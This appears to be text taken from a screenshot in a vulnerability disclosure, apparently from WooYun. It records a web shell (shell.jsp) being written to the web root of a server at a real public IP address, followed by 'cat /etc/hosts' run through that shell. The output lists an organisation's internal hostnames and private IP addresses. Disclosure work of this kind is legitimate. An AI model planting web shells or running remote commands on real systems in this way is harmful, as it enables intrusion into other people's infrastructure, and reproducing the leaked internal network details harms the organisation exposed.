 Url: http://220.249.250.162
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts
Execute
# IP-Address Full-Qualified-Hostname Short-Hostname
#
127.0.0.1 localhost
# special IPv6 addresses
::1 localhost ipv6-localhost ipv6-loopback
fe00::0 ipv6-localnet
ff00::0 ipv6-mcastprefix
ff02::1 ipv6-allnodes
ff02::2 ipv6-allrouters
ff02::3 ipv6-allhosts
10.5.128.10 szp5.wanhai.com szp5
#10.5.132.232 szppt02t.wanhai.com szppt02t
172.31.250.231 szppt01t.wanhai.com szppt01t
172.31.250.232 szppt02t.wanhai.com szppt02t
172.31.250.232 szppt01t.wanhai.com
www.wooyun.org